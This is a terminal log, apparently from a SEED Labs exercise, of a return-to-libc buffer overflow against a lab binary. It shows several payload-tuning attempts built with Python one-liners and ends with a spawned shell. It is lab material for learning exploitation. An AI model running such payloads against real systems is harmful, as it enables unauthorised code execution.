 [02/23/22]seed@VM:Byeongchan$ echo $$
2218
[02/23/22]seed@VM:Byeongchan$ ./ans_check7 $(python -c "print '\xAA'*54 + '\xa0\x4d\xda\
xb7' + '\xd0\x89\xd9\xb7' + '\xd3\xf0\xff\xbf'")
sh: 1: /bash: not found
[02/23/22]seed@VM:Byeongchan$ ./ans_check7 $(python -c "print '\xAA'*54 + '\xa0\x4d\xda\
xb7' + '\xd0\x89\xd9\xb7' + '\xd0\xf0\xff\xbf'")
sh: 1: bin/bash: not found
[02/23/22]seed@VM:Byeongchan$ ./ans_check7 $(python -c "print '\xAA'*54 + '\xa0\x4d\xda\
xb7' + '\xd0\x89\xd9\xb7' + '\xcf\xf0\xff\xbf'")
[02/23/22]seed@VM:Byeongchan$ echo $$
3460
[02/23/22]seed@VM:Byeongchan$ exit
exit
[02/23/22]seed@VM:Byeongchan$ echo $$
2218